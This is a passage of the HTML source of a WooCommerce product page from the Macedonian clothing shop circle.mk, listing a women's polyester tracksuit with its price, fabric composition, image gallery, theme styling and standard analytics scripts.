<script data-handle="wc-photoswipe" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script data-handle="wc-photoswipe-ui-default" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043e\u0434\u0431\u0435\u0440\u0435\u0442\u0435 \u0458\u0430 \u0412\u0430\u0448\u0430\u0442\u0430 \u043e\u0446\u0435\u043d\u0430","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script data-handle="wc-single-product" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script data-handle="wc-js-cookie" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script data-handle="woocommerce" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-handle="underscore" type="text/javascript" src="https://www.circle.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script data-handle="wp-util" type="text/javascript" src="https://www.circle.mk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://www.circle.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.circle.mk/wp-json/wp/v2/product/11012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.circle.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.circle.mk/?p=11012' />
		<style type="text/css">
							.wmc-cart-wrapper { right: 50px; top: 50px; }
				.wmc-cart { right: 10px; }
					</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.circle.mk/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '143009907258591', url);
fbq('init', '143009907258591', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
                <script>
                
                    window.addEventListener("load", function() {
                        
                        var awsDiviSearch = document.querySelectorAll("header .et_pb_menu__search-button");
                        if ( awsDiviSearch ) {
                            for (var i = 0; i < awsDiviSearch.length; i++) {
                                awsDiviSearch[i].addEventListener("click", function() {
                                    window.setTimeout(function(){
                                        document.querySelector(".et_pb_menu__search-container .aws-container .aws-search-field").focus();
                                        jQuery( ".aws-search-result" ).hide();
                                    }, 100);
                                }, false);
                            }
                        }

                    }, false);

                </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143966814-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143966814-1');
</script>

<link rel="icon" href="https://www.circle.mk/wp-content/uploads/2019/06/cropped-CIRCLE-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.circle.mk/wp-content/uploads/2019/06/cropped-CIRCLE-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.circle.mk/wp-content/uploads/2019/06/cropped-CIRCLE-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.circle.mk/wp-content/uploads/2019/06/cropped-CIRCLE-LOGO-1-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#000000!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#000000}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#000000}.footer-widget h4{color:#000000}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#000000}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#000000}#top-header,#et-secondary-nav li ul{background-color:#000000}#et-secondary-nav li ul{background-color:#ffffff}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:#000000}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{border-radius:0px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{border-radius:0px}body #page-container .et_slide_in_menu_container{background:#2ea3f2}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:38px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:38px}.et_header_style_split .centered-inline-logo-wrap{width:75px;margin:-75px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:75px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:75px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:29px 0 29px 0!important}.et_header_style_centered #main-header .logo_container{height:75px}#logo{max-height:39%}.et_pb_svg_logo #logo{height:39%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:13.5px}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#000000!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}.onsale{display:none!important}.wmc-details h4{text-align:left;padding-left:3px;font-size:12px}.wmc-details p{padding-top:0px!important;padding-bottom:0px!important;padding-left:3px!important;text-align:left}a{color:black}.woocommerce-page span.onsale,.woocommerce span.onsale{background:black!important}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#cf1c24}.woof .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#A9A9A9}.woof .widget_price_filter .ui-slider .ui-slider-handle{background-color:#cf1c24}ins span.woocommerce-Price-amount{color:#cf1c24!important}.woocommerce-page button.button{border-radius:0px}.woocommerce-page a.button{border-radius:0px!important}.woocommerce-page button.button:hover{background-color:black;color:white}@media(max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){width:49%!important;display:inline-block!important}.coupon button{width:100%!important}}@media (min-width:981px){#main-content .container:before{display:none}}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:0px}.wmc-cart-wrapper{right:50px;top:160px}@media(max-width:980px){.wmc-cart-wrapper{right:3px;top:70px}}.wmc-content h3,h5{font-size:16px!important;height:auto;background-color:black;padding-top:5px!important;padding-bottom:5px!important;color:white}.wmc-details h4{font-size:14px!important}.wmc-price{font-size:12px!important}.wmc-content h5{font-weight:500}.wmc-bottom-buttons a{background-color:#67db5f}.wmc-bottom-buttons a:hover{background-color:#4da847}.wmc-content{height:auto}.wmc-bottom-buttons a{font-size:14px}#order_review_heading{margin-top:40px}.checkout-button:hover,#place_order:hover{background-color:black!important;color:white!important}.woof_reset_search_form:hover{color:white!important}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{min-height:380px!important}.hurrytimer-campaign-10620{background-color:#cf1c24!important}</style>
<meta name="facebook-domain-verification" content="ogbgtw7itthsx9rmoubz7gsamso4jt" />

<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.circle.mk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://www.circle.mk/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.3' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-11012 wp-theme-Divi wp-child-theme-divi-child theme-Divi et-tb-has-template et-tb-has-body woocommerce woocommerce-page woocommerce-no-js cfvsw-label-none cfvsw-product-page et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
				
									<a href="mailto:contact@circle.mk"><span id="et-info-email">contact@circle.mk</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/circle.style/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/circle.style/" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.circle.mk/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/circle.style/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/circle.style/" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.circle.mk/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.circle.mk/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
	<style>.et_search_outer .aws-container { position: absolute;right: 40px;top: 20px; top: calc( 100% - 60px ); }</style> <header id="main-header" data-height-onload="75"> <div class="container clearfix et_menu_container"> <div class="logo_container"> <span class="logo_helper"></span> <a href="https://www.circle.mk/"> <img src="https://www.circle.mk/wp-content/uploads/2020/02/circle-logo-vector.svg" alt="Circle" id="logo" data-height-percentage="39" /> </a> </div> <div id="et-top-navigation" data-height="75" data-fixed-height="40"> <nav id="top-menu-nav"> <ul id="top-menu" class="nav"><li id="menu-item-2" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2"><a href="https://www.circle.mk/">Почетна</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5683"><a href="https://www.circle.mk/shop/">Производи</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-44"><a rel="privacy-policy" href="https://www.circle.mk/terms/" title=" ">Услови за користење</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.circle.mk/contact-us/" title=" ">Контактирај не</a></li>
</ul> </nav> <div id="et_top_search"> <span id="et_search_icon"></span> </div> <div id="et_mobile_nav_menu"> <div class="mobile_nav closed"> <span class="select_page">Select Page</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span> </div> </div> </div> <!-- #et-top-navigation --> </div> <!-- .container --> <div class="et_search_outer"> <div class="container et_search_form_container"> <div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.circle.mk" data-lang="" data-show-loader="true" data-show-more="false" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="11012" data-tax="" ><form class="aws-search-form" action="https://www.circle.mk/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69757283014a2">Search</label><input type="search" name="s" id="69757283014a2" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div> <span class="et_close_search_field"></span> </div> </div> </header> <!-- #main-header -->		<div id="et-main-area">
	
    <div id="main-content">
    <div id="et-boc" class="et-boc">
			
		<div class="clearfix"></div><!-- #end wrapper --><div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_body et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.circle.mk/wp-content/uploads/2021/05/998A2130-150x150.jpg" data-thumb-alt="Circle Women Polyester Tracksuit" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://www.circle.mk/wp-content/uploads/2021/05/998A2130.jpg"><img width="600" height="900" src="https://www.circle.mk/wp-content/uploads/2021/05/998A2130.jpg" class="wp-post-image" alt="Circle Women Polyester Tracksuit" data-caption="" data-src="https://www.circle.mk/wp-content/uploads/2021/05/998A2130.jpg" data-large_image="https://www.circle.mk/wp-content/uploads/2021/05/998A2130.jpg" data-large_image_width="3021" data-large_image_height="4532" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://www.circle.mk/wp-content/uploads/2021/05/998A2148-150x150.jpg" data-thumb-alt="Circle Women Polyester Tracksuit - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.circle.mk/wp-content/uploads/2021/05/998A2148.jpg"><img width="600" height="900" src="https://www.circle.mk/wp-content/uploads/2021/05/998A2148.jpg" class="" alt="Circle Women Polyester Tracksuit - Image 2" data-caption="" data-src="https://www.circle.mk/wp-content/uploads/2021/05/998A2148.jpg" data-large_image="https://www.circle.mk/wp-content/uploads/2021/05/998A2148.jpg" data-large_image_width="3092" data-large_image_height="4638" decoding="async" srcset="https://www.circle.mk/wp-content/uploads/2021/05/998A2148.jpg 3092w, https://www.circle.mk/wp-content/uploads/2021/05/998A2148-200x300.jpg 200w, https://www.circle.mk/wp-content/uploads/2021/05/998A2148-683x1024.jpg 683w, https://www.circle.mk/wp-content/uploads/2021/05/998A2148-768x1152.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.circle.mk/wp-content/uploads/2021/05/998A2140-150x150.jpg" data-thumb-alt="Circle Women Polyester Tracksuit - Image 3" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://www.circle.mk/wp-content/uploads/2021/05/998A2140.jpg"><img width="600" height="900" src="https://www.circle.mk/wp-content/uploads/2021/05/998A2140.jpg" class="" alt="Circle Women Polyester Tracksuit - Image 3" data-caption="" data-src="https://www.circle.mk/wp-content/uploads/2021/05/998A2140.jpg" data-large_image="https://www.circle.mk/wp-content/uploads/2021/05/998A2140.jpg" data-large_image_width="3021" data-large_image_height="4532" decoding="async" /></a></div>	</div>
</div>

				</div>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_wc_breadcrumb et_pb_wc_breadcrumb_0_tb_body et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				<div class="et_pb_module_inner">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.circle.mk">Home</a>  /  <a href="https://www.circle.mk/product-category/women/">Женски</a>  /  Circle Women Polyester Tracksuit</nav>
				</div>
			</div><div class="et_pb_module et_pb_wc_title et_pb_wc_title_0_tb_body et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_module_inner">
					
		<h1>Circle Women Polyester Tracksuit</h1>
				</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_0_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_wc_price et_pb_wc_price_0_tb_body">
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>2,990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></p>

				</div>
			</div><div class="et_pb_module et_pb_wc_description et_pb_wc_description_0_tb_body et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				
				
				<div class="et_pb_module_inner">
					<p>Состав: 95% Полиестер, 5% Еластан</p>

				</div>
			</div><div class="et_pb_with_border et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_body et_pb_hide_stock et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				
				
				<div class="et_pb_module_inner">
					
<form class="variations_form cart" action="https://www.circle.mk/product/circle-women-polyester-tracksuit/" method="post" enctype='multipart/form-data' data-product_id="11012" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:2990,&quot;display_regular_price&quot;:2990,&quot;image&quot;:{&quot;title&quot;:&quot;998A2130&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2021\/05\/998A2130.jpg&quot;,&quot;alt&quot;:&quot;998A2130&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2021\/05\/998A2130.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2021\/05\/998A2130.jpg&quot;,&quot;full_src_w&quot;:3021,&quot;full_src_h&quot;:4532,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2021\/05\/998A2130-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2021\/05\/998A2130.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:11004,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11013,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:2990,&quot;display_regular_price&quot;:2990,&quot;image&quot;:{&quot;title&quot;:&quot;998A2130&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2021\/05\/998A2130.jpg&quot;,&quot;alt&quot;:&quot;998A2130&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2021\/05\/998A2130.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2021\/05\/998A2130.jpg&quot;,&quot;full_src_w&quot;:3021,&quot;full_src_h&quot;:4532,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2021\/05\/998A2130-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2021\/05\/998A2130.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:11004,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11014,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0